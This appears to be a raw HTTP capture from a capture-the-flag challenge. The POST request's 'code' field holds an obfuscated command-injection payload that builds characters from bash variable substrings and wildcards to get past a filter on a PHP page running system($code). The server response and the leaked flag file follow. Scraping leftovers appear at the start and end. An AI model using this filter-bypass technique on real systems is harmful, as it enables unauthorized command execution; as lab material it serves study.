 POST / HTTP/1.1
Host: 779f88c9-e17b-4c8b-b4ec-bb11adaf5949.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://779f88c9-e17b-4c8b-b4ec-bb11adaf5949.chall.ctf.show
Connection: close
Referer: http://779f88c9-e17b-4c8b-b4ec-bb11adaf5949.chall.ctf.show/
Cookie:
UM_distinctid=175585b9cc8a-09ce38baf7fa7d8-4c3f257b-144000-175585b9cc91e9
Upgrade-Insecure-Requests: 1
code=${PATH:${#HOME}:${#SHLVL}}${PATH:${#RANDOM}:${#SHLVL}}
?${PATH:${#RANDOM}:${#SHLVL}}??.???
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 19 Nov 2020 15:15:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 619
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="style.css">
</head>
<body>
<div style="width:400px;height:10px;margin:100px auto">
<form action='' method=post>
<input type='text' name='code' placeholder="给你打开一扇通往结界的窗户，可惜钥匙
</form>
<!-- system($code);-->
</div>
</body>
</html>
1 <?php
2 $flag="flag{98692b8a-18e8-4cbf-9315-c60bc8dc4833}";
3 ?>
<div align="center"> 3 ?></div>